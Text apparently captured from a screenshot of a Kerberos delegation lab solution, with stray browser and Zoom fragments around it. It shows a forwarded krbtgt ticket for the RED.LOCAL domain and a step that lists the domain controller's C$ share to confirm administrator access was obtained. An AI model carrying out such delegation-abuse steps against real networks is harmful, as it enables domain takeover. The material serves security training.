 Payatu
Solution · gr33nm0nk2802/Deleg
zm Post Attendee - Zoom
https://github.com/gr33nm0nk2802/DelegationLab/wiki/Solution
Syed Modassir Ali
Server: krbtgt/RED.LOCAL @ RED.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
Start Time: 2/27/2024 6:35:51 (local)
End Time:   2/27/2024 16:34:38 (local)
Renew Time: 3/5/2024 6:34:38 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\windows\tasks\tools\tools> _
6. Try listing the C$ on the DC now to confirm that we have Administrator Credential material.
dir \\dc01\c$
PS C:\windows\tasks\tools\tools>
PS C:\windows\tasks\tools\tools> dir \\dc01\c$
Directory: \\dc01\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       11/14/2018   6:56 AM                EFI
d-----        2/27/2024   6:29 AM                inetpub
d-----        5/13/2020   5:58 PM                PerfLogs
d-r---       11/14/2018   4:10 PM                Program Files
d-----        7/12/2023   2:41 AM                Program Files (x86)
d-r---        2/27/2024   5:16 AM                Users
d-----        2/27/2024   6:30 AM                Windows
PS C:\windows\tasks\tools\tools> _